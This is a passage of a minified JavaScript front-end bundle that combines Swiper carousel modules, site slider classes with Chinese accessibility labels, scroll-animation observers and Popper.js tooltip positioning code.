r.el&&(r.el.removeEventListener("pointerenter",M),r.el.removeEventListener("pointerleave",k)),K().removeEventListener("visibilitychange",A),r.autoplay.running&&T()})),s("_freeModeStaticRelease",(()=>{(u||m)&&L()})),s("_freeModeNoMomentumRelease",(()=>{r.params.autoplay.disableOnInteraction?T():S(!0,!0)})),s("beforeTransitionStart",((e,t,n)=>{!r.destroyed&&r.autoplay.running&&(n||!r.params.autoplay.disableOnInteraction?S(!0,!0):T())})),s("sliderFirstMove",(()=>{!r.destroyed&&r.autoplay.running&&(r.params.autoplay.disableOnInteraction?T():(d=!0,u=!1,m=!1,p=setTimeout((()=>{m=!0,u=!0,S(!0)}),200)))})),s("touchEnd",(()=>{if(!r.destroyed&&r.autoplay.running&&d){if(clearTimeout(p),clearTimeout(t),r.params.autoplay.disableOnInteraction)return u=!1,void(d=!1);u&&r.params.cssMode&&L(),u=!1,d=!1}})),s("slideChange",(()=>{!r.destroyed&&r.autoplay.running&&(f=!0)})),Object.assign(r.autoplay,{start:x,stop:T,pause:S,resume:L})}function rt(e){let{swiper:t,extendParams:n,emit:r,once:i}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:ee()})},onTouchEnd:function(e){let{currentPos:n}=e;if(t.params.cssMode)return;const{params:s,wrapperEl:o,rtlTranslate:a,snapGrid:l,touchEventsData:c}=t,d=ee()-c.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(s.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),n=c.velocities.pop(),r=e.position-n.position,i=e.time-n.time;t.velocity=r/i,t.velocity/=2,Math.abs(t.velocity)<s.freeMode.minimumVelocity&&(t.velocity=0),(i>150||ee()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=s.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*s.freeMode.momentumRatio;const n=t.velocity*e;let d=t.translate+n;a&&(d=-d);let u,p=!1;const f=20*Math.abs(t.velocity)*s.freeMode.momentumBounceRatio;let m;if(d<t.maxTranslate())s.freeMode.momentumBounce?(d+t.maxTranslate()<-f&&(d=t.maxTranslate()-f),u=t.maxTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.maxTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(d>t.minTranslate())s.freeMode.momentumBounce?(d-t.minTranslate()>f&&(d=t.minTranslate()+f),u=t.minTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.minTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(s.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-d){e=t;break}d=Math.abs(l[e]-d)<Math.abs(l[e-1]-d)||"next"===t.swipeDirection?l[e]:l[e-1],d=-d}if(m&&i("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=a?Math.abs((-d-t.translate)/t.velocity):Math.abs((d-t.translate)/t.velocity),s.freeMode.sticky){const n=Math.abs((a?-d:d)-t.translate),r=t.slidesSizesGrid[t.activeIndex];e=n<r?s.speed:n<2*r?1.5*s.speed:2.5*s.speed}}else if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode.momentumBounce&&p?(t.updateProgress(u),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating=!0,fe(o,(()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(r("momentumBounce"),t.setTransition(s.speed),setTimeout((()=>{t.setTranslate(u),fe(o,(()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(r("_freeModeNoMomentumRelease"),t.updateProgress(d),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,fe(o,(()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(d),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode&&r("_freeModeNoMomentumRelease")}(!s.freeMode.momentum||d>=s.longSwipesMs)&&(r("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})}function it(e,t){const n=oe(t);return n!==t&&(n.style.backfaceVisibility="hidden",n.style["-webkit-backface-visibility"]="hidden"),n}function st(e){let{swiper:t,duration:n,transformElements:r,allSlides:i}=e;const{activeIndex:s}=t;if(t.params.virtualTranslate&&0!==n){let e,n=!1;e=i?r:r.filter((e=>{const n=e.classList.contains("swiper-slide-transform")?(e=>{if(!e.parentElement)return t.slides.find((t=>t.shadowRoot&&t.shadowRoot===e.parentNode));return e.parentElement})(e):e;return t.getSlideIndex(n)===s})),e.forEach((e=>{fe(e,(()=>{if(n)return;if(!t||t.destroyed)return;n=!0,t.animating=!1;const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(e)}))}))}}function ot(e){let{swiper:t,extendParams:n,on:r}=e;n({fadeEffect:{crossFade:!1}});!function(e){const{effect:t,swiper:n,on:r,setTranslate:i,setTransition:s,overwriteParams:o,perspective:a,recreateShadows:l,getEffectParams:c}=e;let d;r("beforeInit",(()=>{if(n.params.effect!==t)return;n.classNames.push(`${n.params.containerModifierClass}${t}`),a&&a()&&n.classNames.push(`${n.params.containerModifierClass}3d`);const e=o?o():{};Object.assign(n.params,e),Object.assign(n.originalParams,e)})),r("setTranslate _virtualUpdated",(()=>{n.params.effect===t&&i()})),r("setTransition",((e,r)=>{n.params.effect===t&&s(r)})),r("transitionEnd",(()=>{if(n.params.effect===t&&l){if(!c||!c().slideShadows)return;n.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),l()}})),r("virtualUpdate",(()=>{n.params.effect===t&&(n.slides.length||(d=!0),requestAnimationFrame((()=>{d&&n.slides&&n.slides.length&&(i(),d=!1)})))}))}({effect:"fade",swiper:t,on:r,setTranslate:()=>{const{slides:e}=t;t.params.fadeEffect;for(let n=0;n<e.length;n+=1){const e=t.slides[n];let r=-e.swiperSlideOffset;t.params.virtualTranslate||(r-=t.translate);let i=0;t.isHorizontal()||(i=r,r=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),o=it(0,e);o.style.opacity=s,o.style.transform=`translate3d(${r}px, ${i}px, 0px)`}},setTransition:e=>{const n=t.slides.map((e=>oe(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`})),st({swiper:t,duration:e,transformElements:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})}Object.keys(Ue).forEach((e=>{Object.keys(Ue[e]).forEach((t=>{Xe.prototype[t]=Ue[e][t]}))})),Xe.use([function(e){let{swiper:t,on:n,emit:r}=e;const i=J();let s=null,o=null;const a=()=>{t&&!t.destroyed&&t.initialized&&(r("beforeResize"),r("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&r("orientationchange")};n("init",(()=>{t.params.resizeObserver&&"undefined"!==typeof i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(s=new ResizeObserver((e=>{o=i.requestAnimationFrame((()=>{const{width:n,height:r}=t;let i=n,s=r;e.forEach((e=>{let{contentBoxSize:n,contentRect:r,target:o}=e;o&&o!==t.el||(i=r?r.width:(n[0]||n).inlineSize,s=r?r.height:(n[0]||n).blockSize)})),i===n&&s===r||a()}))})),s.observe(t.el)):(i.addEventListener("resize",a),i.addEventListener("orientationchange",l))})),n("destroy",(()=>{o&&i.cancelAnimationFrame(o),s&&s.unobserve&&t.el&&(s.unobserve(t.el),s=null),i.removeEventListener("resize",a),i.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s=[],o=J(),a=function(e,n){void 0===n&&(n={});const r=new(o.MutationObserver||o.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void i("observerUpdate",e[0]);const n=function(){i("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(n):o.setTimeout(n,0)}));r.observe(e,{attributes:"undefined"===typeof n.attributes||n.attributes,childList:t.isElement||("undefined"===typeof n.childList||n).childList,characterData:"undefined"===typeof n.characterData||n.characterData}),s.push(r)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=pe(t.hostEl);for(let t=0;t<e.length;t+=1)a(e[t])}a(t.hostEl,{childList:t.params.observeSlideChildren}),a(t.wrapperEl,{attributes:!1})}})),r("destroy",(()=>{s.forEach((e=>{e.disconnect()})),s.splice(0,s.length)}))}]);class at{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-fade-swiper")),this.$pauseButton=document.querySelector(".js-fade-swiper-controls"),this.$delay=2400,this.$speed=800}controlToggle(e){const t=this.$pauseButton,n=e.slides[e.activeIndex].querySelector(".home-hero-tagline--rotate span");t.classList.contains("is-paused")?(n.style.animationPlayState="running",t.classList.remove("is-paused"),e.autoplay.resume(),t.setAttribute("aria-label","暂停主题动画")):(n.style.animationPlayState="paused",t.classList.add("is-paused"),e.autoplay.pause(),t.setAttribute("aria-label","播放主题动画"))}buttonControlHandler(e){this.$pauseButton.addEventListener("click",(()=>this.controlToggle(e)))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t={effect:"fade",fadeEffect:{crossFade:!0},speed:this.$speed,autoplay:{delay:this.$delay,disableOnInteraction:!1},modules:[ot,nt],simulateTouch:!1},n=new Xe(e,t);return setTimeout((function(){e.classList.contains("has-not-initialized")&&e.classList.remove("has-not-initialized")}),this.$delay+this.$speed),this.buttonControlHandler(n),n}))}}class lt{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-fullwidth-swiper"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t={modules:[Je,et],slidesPerView:1,spaceBetween:0,autoHeight:!0,observer:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")}};return new Xe(e,t)}))}}class ct{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-horizontal-swiper"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t=e.dataset?.slideRole,n="none"!==t&&(t||"tabpanel"),r={modules:[Je,et,rt,tt,Ke],slidesPerView:1,spaceBetween:22,freeMode:{enabled:!1,sticky:!0},mousewheel:{releaseOnEdges:!0,forceToAxis:!0},grabCursor:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")},a11y:{prevSlideMessage:"导航至第一张幻灯片",nextSlideMessage:"导航至最后一张幻灯片",slideLabelMessage:"文章{{index}}/{{slidesLength}}",slideRole:n},breakpoints:{1025:{slidesPerView:"auto",spaceBetween:12,freeMode:{enabled:!0,sticky:!1}}}};return new Xe(e,r)}))}}var dt=n(3871),ut=n.n(dt);class pt{constructor(e="",t=()=>null,n=()=>null){this.observedElements=[],this.config={root:null,rootMargin:"-50px 0px -50px 0px",threshold:["0"]},this.selector=e,this.elementCallback=t,this.cleanup=n}init(){"IntersectionObserver"in window?this.observeElements():this.addListeners()}observeElements(){this.observedElements=document.querySelectorAll(`.${this.selector}`);const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;this.cleanup(n,e)}}))}),this.config);this.observedElements.forEach((t=>{e.observe(t)}))}observeListener(){this.observedElements=document.querySelectorAll(`.${this.selector}`);ut()((()=>{const e=window.pageYOffset;this.observedElements.forEach((t=>{t.offsetTop<window.innerHeight+e&&this.elementCallback(t)})),0===this.observedElements.length&&this.removeListeners()}),20)()}addListeners(){document.addEventListener("scroll",this.observeListener),window.addEventListener("resize",this.observeListener),window.addEventListener("orientationChange",this.observeListener)}removeListeners(){document.removeEventListener("scroll",this.observeListener),window.removeEventListener("resize",this.observeListener),window.removeEventListener("orientationChange",this.observeListener)}}const ft=e=>{const t=((window.scrollY-e.offsetTop)/(e.offsetHeight-window.innerHeight)).toFixed(3);e.style.setProperty("--anim-progress",t)},mt=e=>{e.forEach((e=>{if(e.isIntersecting){const t=e.target;window.addEventListener("scroll",$()((()=>ft(t)),5))}else{const t=e.target;window.removeEventListener("scroll",$()((()=>ft(t)),5))}}))};var ht=(e=".js-scroll-storytelling",t={root:null,rootMargin:"-60px 0px",threshold:0})=>{const n=document.querySelectorAll(e),r=new IntersectionObserver(mt,t);n.length&&n.forEach((e=>{r.observe(e)}))};function gt(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function vt(e){return e instanceof gt(e).Element||e instanceof Element}function yt(e){return e instanceof gt(e).HTMLElement||e instanceof HTMLElement}function bt(e){return"undefined"!==typeof ShadowRoot&&(e instanceof gt(e).ShadowRoot||e instanceof ShadowRoot)}var wt=Math.max,Et=Math.min,xt=Math.round;function Tt(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function St(){return!/^((?!chrome|android).)*safari/i.test(Tt())}function Lt(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),i=1,s=1;t&&yt(e)&&(i=e.offsetWidth>0&&xt(r.width)/e.offsetWidth||1,s=e.offsetHeight>0&&xt(r.height)/e.offsetHeight||1);var o=(vt(e)?gt(e):window).visualViewport,a=!St()&&n,l=(r.left+(a&&o?o.offsetLeft:0))/i,c=(r.top+(a&&o?o.offsetTop:0))/s,d=r.width/i,u=r.height/s;return{width:d,height:u,top:c,right:l+d,bottom:c+u,left:l,x:l,y:c}}function At(e){var t=gt(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function Mt(e){return e?(e.nodeName||"").toLowerCase():null}function kt(e){return((vt(e)?e.ownerDocument:e.document)||window.document).documentElement}function Ct(e){return Lt(kt(e)).left+At(e).scrollLeft}function Ot(e){return gt(e).getComputedStyle(e)}function _t(e){var t=Ot(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+i+r)}function Pt(e,t,n){void 0===n&&(n=!1);var r=yt(t),i=yt(t)&&function(e){var t=e.getBoundingClientRect(),n=xt(t.width)/e.offsetWidth||1,r=xt(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),s=kt(t),o=Lt(e,i,n),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&(("body"!==Mt(t)||_t(s))&&(a=function(e){return e!==gt(e)&&yt(e)?{scrollLeft:(t=e).scrollLeft,scrollTop:t.scrollTop}:At(e);var t}(t)),yt(t)?((l=Lt(t,!0)).x+=t.clientLeft,l.y+=t.clientTop):s&&(l.x=Ct(s))),{x:o.left+a.scrollLeft-l.x,y:o.top+a.scrollTop-l.y,width:o.width,height:o.height}}function It(e){var t=Lt(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Dt(e){return"html"===Mt(e)?e:e.assignedSlot||e.parentNode||(bt(e)?e.host:null)||kt(e)}function Nt(e){return["html","body","#document"].indexOf(Mt(e))>=0?e.ownerDocument.body:yt(e)&&_t(e)?e:Nt(Dt(e))}function jt(e,t){var n;void 0===t&&(t=[]);var r=Nt(e),i=r===(null==(n=e.ownerDocument)?void 0:n.body),s=gt(r),o=i?[s].concat(s.visualViewport||[],_t(r)?r:[]):r,a=t.concat(o);return i?a:a.concat(jt(Dt(o)))}function $t(e){return["table","td","th"].indexOf(Mt(e))>=0}function Rt(e){return yt(e)&&"fixed"!==Ot(e).position?e.offsetParent:null}function qt(e){for(var t=gt(e),n=Rt(e);n&&$t(n)&&"static"===Ot(n).position;)n=Rt(n);return n&&("html"===Mt(n)||"body"===Mt(n)&&"static"===Ot(n).position)?t:n||function(e){var t=/firefox/i.test(Tt());if(/Trident/i.test(Tt())&&yt(e)&&"fixed"===Ot(e).position)return null;var n=Dt(e);for(bt(n)&&(n=n.host);yt(n)&&["html","body"].indexOf(Mt(n))<0;){var r=Ot(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var zt="top",Ft="bottom",Bt="right",Ht="left",Gt="auto",Wt=[zt,Ft,Bt,Ht],Vt="start",Ut="end",Yt="viewport",Xt="popper",Kt=Wt.reduce((function(e,t){return e.concat([t+"-"+Vt,t+"-"+Ut])}),[]),Qt=[].concat(Wt,[Gt]).reduce((function(e,t){return e.concat([t,t+"-"+Vt,t+"-"+Ut])}),[]),Jt=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function Zt(e){var t=new Map,n=new Set,r=[];function i(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&i(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||i(e)})),r}function en(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}var tn={placement:"bottom",modifiers:[],strategy:"absolute"};function nn(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"===typeof e.getBoundingClientRect)}))}function rn(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,s=void 0===i?tn:i;return function(e,t,n){void 0===n&&(n=s);var i={placement:"bottom",orderedModifiers:[],options:Object.assign({},tn,s),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},o=[],a=!1,l={state:i,setOptions:function(n){var a="function"===typeof n?n(i.options):n;c(),i.options=Object.assign({},s,i.options,a),i.scrollParents={reference:vt(e)?jt(e):e.contextElement?jt(e.contextElement):[],popper:jt(t)};var d=function(e){var t=Zt(e);return Jt.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(r,i.options.modifiers)));return i.orderedModifiers=d.filter((function(e){return e.enabled})),i.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,s=e.effect;if("function"===typeof s){var a=s({state:i,name:t,instance:l,options:r}),c=function(){};o.push(a||c)}})),l.update()},forceUpdate:function(){if(!a){var e=i.elements,t=e.reference,n=e.popper;if(nn(t,n)){i.rects={reference:Pt(t,qt(n),"fixed"===i.options.strategy),popper:It(n)},i.reset=!1,i.placement=i.options.placement,i.orderedModifiers.forEach((function(e){return i.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<i.orderedModifiers.length;r++)if(!0!==i.reset){var s=i.orderedModifiers[r],o=s.fn,c=s.options,d=void 0===c?{}:c,u=s.name;"function"===typeof o&&(i=o({state:i,options:d,name:u,instance:l})||i)}else i.reset=!1,r=-1}}},update:en((function(){return new Promise((function(e){l.forceUpdate(),e(i)}))})),destroy:function(){c(),a=!0}};if(!nn(e,t))return l;function c(){o.forEach((function(e){return e()})),o=[]}return l.setOptions(n).then((function(e){!a&&n.onFirstUpdate&&n.onFirstUpdate(e)})),l}}var sn={passive:!0};function on(e){return e.split("-")[0]}function an(e){return e.split("-")[1]}function ln(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function cn(e){var t,n=e.reference,r=e.element,i=e.placement,s=i?on(i):null,o=i?an(i):null,a=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2;switch(s){case zt:t={x:a,y:n.y-r.height};break;case Ft:t={x:a,y:n.y+n.height};break;case Bt:t={x:n.x+n.width,y:l};break;case Ht:t={x:n.x-r.width,y:l};break;default:t={x:n.x,y:n.y}}var c=s?ln(s):null;if(null!=c){var d="y"===c?"height":"width";switch(o){case Vt:t[c]=t[c]-(n[d]/2-r[d]/2);break;case Ut:t[c]=t[c]+(n[d]/2-r[d]/2)}}return t}var dn={top:"auto",right:"auto",bottom:"auto",left:"auto"};function un(e){var t,n=e.popper,r=e.popperRect,i=e.placement,s=e.variation,o=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,d=e.roundOffsets,u=e.isFixed,p=o.x,f=void 0===p?0:p,m=o.y,h=void 0===m?0:m,g="function"===typeof d?d({x:f,y:h}):{x:f,y:h};f=g.x,h=g.y;var v=o.hasOwnProperty("x"),y=o.hasOwnProperty("y"),b=Ht,w=zt,E=window;if(c){var x=qt(n),T="clientHeight",S="clientWidth";if(x===gt(n)&&"static"!==Ot(x=kt(n)).position&&"absolute"===a&&(T="scrollHeight",S="scrollWidth"),i===zt||(i===Ht||i===Bt)&&s===Ut)w=Ft,h-=(u&&x===E&&E.visualViewport?E.visualViewport.height:x[T])-r.height,h*=l?1:-1;if(i===Ht||(i===zt||i===Ft)&&s===Ut)b=Bt,f-=(u&&x===E&&E.visualViewport?E.visualViewport.width:x[S])-r.width,f*=l?1:-1}var L,A=Object.assign({position:a},c&&dn),M=!0===d?function(e,t){var n=e.x,r=e.y,i=t.devicePixelRatio||1;return{x:xt(n*i)/i||0,y:xt(r*i)/i||0}}({x:f,y:h},gt(n)):{x:f,y:h};return f=M.x,h=M.y,l?Object.assign({},A,((L={})[w]=y?"0":"",L[b]=v?"0":"",L.transform=(E.devicePixelRatio||1)<=1?"translate("+f+"px, "+h+"px)":"translate3d("+f+"px, "+h+"px, 0)",L)):Object.assign({},A,((t={})[w]=y?h+"px":"",t[b]=v?f+"px":"",t.transform="",t))}var pn={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.offset,s=void 0===i?[0,0]:i,o=Qt.reduce((function(e,n){return e[n]=function(e,t,n){var r=on(e),i=[Ht,zt].indexOf(r)>=0?-1:1,s="function"===typeof n?n(Object.assign({},t,{placement:e})):n,o=s[0],a=s[1];return o=o||0,a=(a||0)*i,[Ht,Bt].indexOf(r)>=0?{x:a,y:o}:{x:o,y:a}}(n,t.rects,s),e}),{}),a=o[t.placement],l=a.x,c=a.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=o}},fn={left:"right",right:"left",bottom:"top",top:"bottom"};function mn(e){return e.replace(/left|right|bottom|top/g,(function(e){return fn[e]}))}var hn={start:"end",end:"start"};function gn(e){return e.replace(/start|end/g,(function(e){return hn[e]}))}function vn(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&bt(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function yn(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function bn(e,t,n){return t===Yt?yn(function(e,t){var n=gt(e),r=kt(e),i=n.visualViewport,s=r.clientWidth,o=r.clientHeight,a=0,l=0;if(i){s=i.width,o=i.height;var c=St();(c||!c&&"fixed"===t)&&(a=i.offsetLeft,l=i.offsetTop)}return{width:s,height:o,x:a+Ct(e),y:l}}(e,n)):vt(t)?function(e,t){var n=Lt(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):yn(function(e){var t,n=kt(e),r=At(e),i=null==(t=e.ownerDocument)?void 0:t.body,s=wt(n.scrollWidth,n.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),o=wt(n.scrollHeight,n.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),a=-r.scrollLeft+Ct(e),l=-r.scrollTop;return"rtl"===Ot(i||n).direction&&(a+=wt(n.clientWidth,i?i.clientWidth:0)-s),{width:s,height:o,x:a,y:l}}(kt(e)))}function wn(e,t,n,r){var i="clippingParents"===t?function(e){var t=jt(Dt(e)),n=["absolute","fixed"].indexOf(Ot(e).position)>=0&&yt(e)?qt(e):e;return vt(n)?t.filter((function(e){return vt(e)&&vn(e,n)&&"body"!==Mt(e)})):[]}(e):[].concat(t),s=[].concat(i,[n]),o=s[0],a=s.reduce((function(t,n){var i=bn(e,n,r);return t.top=wt(i.top,t.top),t.right=Et(i.right,t.right),t.bottom=Et(i.bottom,t.bottom),t.left=wt(i.left,t.left),t}),bn(e,o,r));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}function En(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function xn(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function Tn(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=void 0===r?e.placement:r,s=n.strategy,o=void 0===s?e.strategy:s,a=n.boundary,l=void 0===a?"clippingParents":a,c=n.rootBoundary,d=void 0===c?Yt:c,u=n.elementContext,p=void 0===u?Xt:u,f=n.altBoundary,m=void 0!==f&&f,h=n.padding,g=void 0===h?0:h,v=En("number"!==typeof g?g:xn(g,Wt)),y=p===Xt?"reference":Xt,b=e.rects.popper,w=e.elements[m?y:p],E=wn(vt(w)?w:w.contextElement||kt(e.elements.popper),l,d,o),x=Lt(e.elements.reference),T=cn({reference:x,element:b,strategy:"absolute",placement:i}),S=yn(Object.assign({},b,T)),L=p===Xt?S:x,A={top:E.top-L.top+v.top,bottom:L.bottom-E.bottom+v.bottom,left:E.left-L.left+v.left,right:L.right-E.right+v.right},M=e.modifiersData.offset;if(p===Xt&&M){var k=M[i];Object.keys(A).forEach((function(e){var t=[Bt,Ft].indexOf(e)>=0?1:-1,n=[zt,Ft].indexOf(e)>=0?"y":"x";A[e]+=k[n]*t}))}return A}function Sn(e,t,n){return wt(e,Et(t,n))}var Ln={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.mainAxis,s=void 0===i||i,o=n.altAxis,a=void 0!==o&&o,l=n.boundary,c=n.rootBoundary,d=n.altBoundary,u=n.padding,p=n.tether,f=void 0===p||p,m=n.tetherOffset,h=void 0===m?0:m,g=Tn(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:d}),v=on(t.placement),y=an(t.placement),b=!y,w=ln(v),E="x"===w?"y":"x",x=t.modifiersData.popperOffsets,T=t.rects.reference,S=t.rects.popper,L="function"===typeof h?h(Object.assign({},t.rects,{placement:t.placement})):h,A="number"===typeof L?{mainAxis:L,altAxis:L}:Object.assign({mainAxis:0,altAxis:0},L),M=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,k={x:0,y:0};if(x){if(s){var C,O="y"===w?zt:Ht,_="y"===w?Ft:Bt,P="y"===w?"height":"width",I=x[w],D=I+g[O],N=I-g[_],j=f?-S[P]/2:0,$=y===Vt?T[P]:S[P],R=y===Vt?-S[P]:-T[P],q=t.elements.arrow,z=f&&q?It(q):{width:0,height:0},F=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},B=F[O],H=F[_],G=Sn(0,T[P],z[P]),W=b?T[P]/2-j-G-B-A.mainAxis:$-G-B-A.mainAxis,V=b?-T[P]/2+j+G+H+A.mainAxis:R+G+H+A.mainAxis,U=t.elements.arrow&&qt(t.elements.arrow),Y=U?"y"===w?U.clientTop||0:U.clientLeft||0:0,X=null!=(C=null==M?void 0:M[w])?C:0,K=I+V-X,Q=Sn(f?Et(D,I+W-X-Y):D,I,f?wt(N,K):N);x[w]=Q,k[w]=Q-I}if(a){var J,Z="x"===w?zt:Ht,ee="x"===w?Ft:Bt,te=x[E],ne="y"===E?"height":"width",re=te+g[Z],ie=te-g[ee],se=-1!==[zt,Ht].indexOf(v),oe=null!=(J=null==M?void 0:M[E])?J:0,ae=se?re:te-T[ne]-S[ne]-oe+A.altAxis,le=se?te+T[ne]+S[ne]-oe-A.altAxis:ie,ce=f&&se?function(e,t,n){var r=Sn(e,t,n);return r>n?n:r}(ae,te,le):Sn(f?ae:re,te,f?le:ie);x[E]=ce,k[E]=ce-te}t.modifiersData[r]=k}},requiresIfExists:["offset"]};var An={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,i=e.options,s=n.elements.arrow,o=n.modifiersData.popperOffsets,a=on(n.placement),l=ln(a),c=[Ht,Bt].indexOf(a)>=0?"height":"width";if(s&&o){var d=function(e,t){return 